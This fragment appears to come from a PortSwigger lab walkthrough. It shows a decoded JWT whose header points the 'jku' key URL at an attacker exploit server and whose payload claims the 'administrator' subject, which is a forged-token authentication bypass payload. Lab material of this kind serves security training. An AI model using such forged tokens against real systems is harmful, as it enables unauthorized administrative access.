 JWS JWE
Header
{
"kid": "0ee27263-d4ce-4f55-ade6-1725ef6ce3cd",
"alg": "RS256",
"jku": "https://exploit-0a9f005c04e297c2815883e901dc0066.exploit-server.net/jwks.json"
}
Payload
{
"iss": "portswigger",
"exp": 1792595498,
"sub": "administrator"
}